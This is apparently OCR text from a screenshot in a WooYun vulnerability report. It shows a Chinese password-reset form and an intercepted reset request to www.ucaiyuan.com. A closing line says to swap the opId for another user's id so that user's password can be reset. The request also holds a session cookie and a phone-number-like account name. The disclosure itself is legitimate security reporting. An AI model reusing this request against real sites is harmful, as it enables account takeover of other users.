 1
2
填写帐户名
验证身份
* 新密码：
•••••••••
* 确认新密码：
•••••••••
* 验证码：
knpb
KNPB
看
提交
Raw
Params
Headers
Hex
POST /forgetpwd/modifypwd HTTP/1.1
Host: www.ucaiyuan.com
Proxy-Connection: keep-alive
Content-Length: 62
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ucaiyuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.ucaiyuan.com/forgetpwd/checkInfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BA6947F570C09496CDD0A38EF0D8395F; pgv_pvi=206021632; pgv_si=s7713154
customerName=18616791169; __ozlvd2073=1436948554; Hm_lvt_7b88cadfa708057b3f81e8b24e7bbd
Hm_lpvt_7b88cadfa708057b3f81e8b24e7bbd0b=1436948555
opId=401198&newpwd=wooyun123&confirmpwd=wooyun123&vercode=knpb
www.wooyun.org
将我们id改为前面我们获得的id